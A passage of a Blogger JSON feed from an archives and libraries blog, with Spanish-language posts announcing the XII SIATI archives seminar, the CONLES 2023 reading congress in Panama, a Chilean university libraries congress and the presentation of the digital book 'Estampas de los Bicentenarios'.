iberoamericana.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003ELa ALA ha fomentado la toma de conciencia y el conocimiento\nde la riqueza documental que se ha producido en Iberoamérica, y a este respecto\nhemos recomendado continuamente a los gobiernos que otorguen a los archivos la\nprioridad que les corresponde en los planes nacionales de desarrollo, tomando\nlas medidas adecuadas para optimizar la conservación, organización y servicio\ndel patrimonio documental.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EEl XII SIATI en conmemoración de los 50 años de historia de\nla ALA, a través de su eje temático \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cu\u003E“Archivos\nen la sociedad del conocimiento”\u003C\/u\u003E\u003C\/b\u003E, viene a confirmar el compromiso que\ntienen los Archivos ante la creciente demanda de saberes, la diversificación de\nlas disciplinas y el desarrollo tecnológico, en el marco del amplio papel que\ndesempeñan los archivos y la memoria en el quehacer administrativo, académico y\ncientífico; la importancia de los archivos como apoyo de la buena gobernanza,\nla gestión y la transparencia, y como recurso básico de la información y el\ndesarrollo del conocimiento.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EEmma de Ramón\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EDirectora del Archivo Nacional de Chile\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EPresidenta de la ALA\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/1894572450221772472\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/1894572450221772472?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/1894572450221772472"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/1894572450221772472"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2023\/01\/xii-seminario-internacional-de-archivos.html","title":"XII Seminario Internacional de Archivos de Tradición Ibérica 2023"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKwU7rQrerBtaJWH1vZQKsDEXkU3uAZbo6a4d09eW6X8uTXZBOx-N1P4lBHDfKDsCkvy_1XhDtIlkLMipQdb1g-O-JFtoTLehpuibuacX20TqeX2TExSD_-dOo_6qcaV-P8SKtltbZMF1FaNVPL8b4LfMPiGOpMr_dhHQocn7RODfGTHnm1luhgNvL\/s72-w640-h320-c\/ica.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-2854192733239921184"},"published":{"$t":"2023-01-01T15:45:00.000-08:00"},"updated":{"$t":"2023-01-01T15:45:06.256-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bibliotecas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos Internacionales"}],"title":{"type":"text","$t":"CONLES 2023 CONGRESO LATINOAMERICANO PARA EL DESARROLLO DE LA LECTURA Y LA ESCRITURA"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQn066bJs7FPlJsTWX_aC-BtWr1V3vnn8sSch-d8loWH96gZloXEjcEgfG0RakxppaQwzuiTIB6XfcZKVk7p7NJYzng8GrcToUeb34z3uhUdcXWI-7I08Fc_3_K-OGPJTZLRMvr28xYAnYE4Jizt1-xf_LD0vOXFJkaB729yqI5UDeyJ93J9VgEstT\/s310\/conless.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"162\" data-original-width=\"310\" height=\"209\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQn066bJs7FPlJsTWX_aC-BtWr1V3vnn8sSch-d8loWH96gZloXEjcEgfG0RakxppaQwzuiTIB6XfcZKVk7p7NJYzng8GrcToUeb34z3uhUdcXWI-7I08Fc_3_K-OGPJTZLRMvr28xYAnYE4Jizt1-xf_LD0vOXFJkaB729yqI5UDeyJ93J9VgEstT\/w400-h209\/conless.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003ECONLES 2023 congreso latinoamericano\npara el desarrollo de la lectura y la escritura\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EEl 26, 27 y 28 de julio de 2023, se llevará a cabo el\nCongreso Latinoamericano para el desarrollo de la lectura y la escritura, cuyo\nlema es \"Lectura, escritura y pensamiento: pasaportes del ciudadano\nglobal\". \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EEl congreso se desarrollará en la \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cu\u003ECiudad de Panamá\u003C\/u\u003E\u003C\/b\u003E y tiene como líneas temáticas:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E1. Formación docente y enseñanza de la lectura y escritura.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E2. Lectura y escritura en los diferentes niveles educativos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E3. Políticas estatales, regionales o institucionales, para el\ndesarrollo de la lectura y escritura.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E4. Cultura escrita en entornos contemporáneos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E5. La lectura y escritura en contextos multiculturales y\nmultilingües.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E6. Bibliotecas, literatura, enseñanza comunitaria y promoción\nde la lectura.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E7. Lectura y escritura en tiempos de virtualidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EPara más información: conlespanama2023@gmail.com \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EFecha del evento: \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EMiércoles, Julio 26, 2023 to Viernes, Julio 28, 2023\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EFuente: \u003Ca href=\"http:\/\/www.unicauca.edu.co\/centroescritura\/eventos\/conles-2023\"\u003Ehttp:\/\/www.unicauca.edu.co\/centroescritura\/eventos\/conles-2023\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/2854192733239921184\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/2854192733239921184?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/2854192733239921184"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/2854192733239921184"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2023\/01\/conles-2023-congreso-latinoamericano.html","title":"CONLES 2023 CONGRESO LATINOAMERICANO PARA EL DESARROLLO DE LA LECTURA Y LA ESCRITURA"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQn066bJs7FPlJsTWX_aC-BtWr1V3vnn8sSch-d8loWH96gZloXEjcEgfG0RakxppaQwzuiTIB6XfcZKVk7p7NJYzng8GrcToUeb34z3uhUdcXWI-7I08Fc_3_K-OGPJTZLRMvr28xYAnYE4Jizt1-xf_LD0vOXFJkaB729yqI5UDeyJ93J9VgEstT\/s72-w400-h209-c\/conless.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-4819284908122037567"},"published":{"$t":"2023-01-01T15:35:00.004-08:00"},"updated":{"$t":"2023-01-01T15:35:26.243-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bibliotecas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos Internacionales"}],"title":{"type":"text","$t":"9° Congreso de Bibliotecas Universitarias y Especializadas 2023"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGpSzlYzgrxTveVhKlwbnKhSJWG4X6YQmfetVTY9AouUS53ENVv410FW3qK1KHa4AW9U1a7h3CcMKrI93QTxrbMKSquDwDXPbItjElQkKs0KNUe240lpEDZKaT8wV_FybtGtb5v7LzuAZWlqnY6y6oIpHlXPxsfi_GVOYgpWaXXBgGn-xhDO-qLqyM\/s387\/9%20cong%20chile.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"130\" data-original-width=\"387\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGpSzlYzgrxTveVhKlwbnKhSJWG4X6YQmfetVTY9AouUS53ENVv410FW3qK1KHa4AW9U1a7h3CcMKrI93QTxrbMKSquDwDXPbItjElQkKs0KNUe240lpEDZKaT8wV_FybtGtb5v7LzuAZWlqnY6y6oIpHlXPxsfi_GVOYgpWaXXBgGn-xhDO-qLqyM\/w640-h214\/9%20cong%20chile.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E9° Congreso de\nBibliotecas Universitarias y Especializadas 2023\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003ELa Dirección de Servicios de Información y Bibliotecas\n(SISIB) de la Universidad de Chile convoca a presentar ponencias para su 9°\nCongreso de Bibliotecas Universitarias y Especializadas 2023, a realizarse el\n11 y 12 de enero de 2023 en Santiago de Chile, con modalidad presencial.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003ESe invita a participar a bibliotecarios\/as, directores\/as,\ninvestigadores\/as, académicos\/as u otros profesionales afines a la gestión de\ninformación y comunicación. Se recibirán resúmenes de acuerdo a los siguientes\nejes temáticos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\n\n\n\n\n\n\u003Cspan style=\"font-family: \u0026quot;Calibri\u0026quot;,sans-serif; font-size: 11.0pt; line-height: 107%; mso-ansi-language: ES-PE; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003EFuente:\u003Ca href=\"http:\/\/bibliotecas.uchile.cl\/mailing\/mailing-congreso-9\/convocatoria.html\"\u003Ehttp:\/\/bibliotecas.uchile.cl\/mailing\/mailing-congreso-9\/convocatoria.html\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/4819284908122037567\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/4819284908122037567?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4819284908122037567"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4819284908122037567"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2023\/01\/9-congreso-de-bibliotecas.html","title":"9° Congreso de Bibliotecas Universitarias y Especializadas 2023"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGpSzlYzgrxTveVhKlwbnKhSJWG4X6YQmfetVTY9AouUS53ENVv410FW3qK1KHa4AW9U1a7h3CcMKrI93QTxrbMKSquDwDXPbItjElQkKs0KNUe240lpEDZKaT8wV_FybtGtb5v7LzuAZWlqnY6y6oIpHlXPxsfi_GVOYgpWaXXBgGn-xhDO-qLqyM\/s72-w640-h214-c\/9%20cong%20chile.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-8037119728803148879"},"published":{"$t":"2022-11-26T14:54:00.002-08:00"},"updated":{"$t":"2022-11-26T14:54:20.341-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Estampas de los Bicentenarios"}],"title":{"type":"text","$t":"Estampas de los Bicentenarios - Presentación del libro digital"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhb3x6kSDZ8j_7zsI_zV_2QxJ-Ox3q_PJzvb561EAi25gRdHy_Gb3gSFlATDMlrlq6pfE5IMcmx2rwxJ9oz9WNS5-eT7JA9XofoxYoANfYOnvysjMv6gaa4XKO9SDxj39lrO6B2PQJMMQ6fjioNylBaIaSzt2XdHUoyhg9iGYn5IIdSoRtvKACK6jv\/s900\/estampas.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"364\" data-original-width=\"900\" height=\"258\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhb3x6kSDZ8j_7zsI_zV_2QxJ-Ox3q_PJzvb561EAi25gRdHy_Gb3gSFlATDMlrlq6pfE5IMcmx2rwxJ9oz9WNS5-eT7JA9XofoxYoANfYOnvysjMv6gaa4XKO9SDxj39lrO6B2PQJMMQ6fjioNylBaIaSzt2XdHUoyhg9iGYn5IIdSoRtvKACK6jv\/w640-h258\/estampas.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: 26.25pt; margin-bottom: .0001pt; margin-bottom: 0cm; mso-outline-level: 1; text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Ci\u003E\u003Cspan style=\"color: #333436; font-size: 25.5pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: ES-PE; mso-font-kerning: 18.0pt; mso-hansi-font-family: Calibri;\"\u003E“Estampas de los\nBicentenarios”\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #333436; font-size: 25.5pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: ES-PE; mso-font-kerning: 18.0pt; mso-hansi-font-family: Calibri;\"\u003E\u0026nbsp;se\npresentó en el Museo de Arqueología y Antropología “Casa de los Martínez”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003EEl libro digital “Estampas de los Bicentenarios”, editado por\nlas Licenciadas María de las Mercedes Vera (Corrientes-Argentina) y Juana Rosas\nVara (Lima-Perú), se presentó por meetgoogle en el Museo de Arqueología y\nAntropología “Casa de los Martínez”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003EPresenciando el emotivo y cálido homenaje organizado por las\nautoras al Archivo General de la Nación Argentina y a la Biblioteca Nacional\ndel Perú en ocasión de sus 200 años de trayectoria institucional, participaron\nla presentación representantes de más de 16 países.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003EEl acto contó con la presencia del Director del AGNA y la\nSrta. Marta Salvatierra representando a la Biblioteca Nacional del Perú uniendo\nambos países en un gran acontecimiento al que adhirieron numerosas\ninstituciones nacionales e internacionales como SADE Corrientes Sociedad de\nescritores de Paraguay SEP, la Asociación de Bibliotecarios, Archivistas y Museólogos\ndel Perú ABAMP, el Comité de Educación y Acción Cultural CECA LAC-ICOM ,\nAsociación Latinoamericana de Archivos, Asociación Cajamarca, Identidad y\nCultura de Perú, Museos y Asociaciones de La Plata, Berisso, Ensenada y\nMagdalena MUSAS de la Prov. de Bs. As, Asociación de Directores de Museos de la\nRepública Argentina, el Patronato Cívico Cultural de Pueblo Libre de Lima, Perú\nentre otras tantas; colegas y escritores amigos que sumaron sus elogios por la\nobra presentada.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003EEl proyecto Estampas de los Bicentenarios cuenta con\ndeclaración de Interés Cultural Nº 0021\/21 del Instituto de Cultura de\nCorrientes y el libro virtual “Estampas de los Bicentenarios” con Resolución de\nInterés Cultural Nº 0567\/21 y Nº 336\/21 de la Vice-gobernación de Corrientes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003EEl libro compila más de 150 estampas con saludos de colegas\nde más de 16 países: Argentina, Perú, Bolivia, Brasil, Canadá, Chile, Cuba,\nEcuador, Estados Unidos, España, Francia, Marruecos, México, Paraguay,\nPortugal, Uruguay y 32 instituciones adheridas en un total de 200 páginas por\nestos 200 años de aniversarios al AGN y BNP.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003ETuvieron la palabra en primer lugar la Sra. Angie García de\nla Embajada de Paz, Voces de mi Tierra y Helenita, Historias para contar desde\nBs As, el Lic. Avelino Núñez, SADE CTES., el escritor Marcos Ibáñez de la CD\nSEP -Sociedad de Escritores de Paraguay y los homenajeados Sr. Pablo\nFontdevila- Jefe Institucional\/Archivo General De La Nación Argentina, Srta.\nMartha Salvatierra – Representante de la Biblioteca Nacional del Perú.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003EDurante la presentación, también fueron oradores invitados,\nJefe Institucional Mg. Jorge Alfredo Rafael Ortiz Sotelo -AGN PERÚ-, el Mg.\nEduardo Caparó Soto - Colegio de Bibliotecólogos del Perú – Decano de\nBibliotecólogos de Perú-, Dra. Silvana Lovay. CECA LAC ICOM -Comité de\nEducación y Acción Cultural Región Latinoamérica y Caribe-, Prof. Guillermo\nBazán Becerra, -ACIC. Asociación Cajamarca Identidad y Cultura, de Cajamarca\nPerú. Presidente.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003ELas autoras agradecieron la presencia de todos los colegas\npresentes, al Arq. Gabriel Romero del Instituto de Cultura de Corrientes, a la\nDirectora del Museo Arq. Marisol Maciel y a la Vice-gobernación de la Provincia\ny su área El Senado también es Cultura, y muy especialmente al escritor Ramón\nAlfredo Blanco y a todos los que apoyaron en este proyecto y en este importante\nevento internacional.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 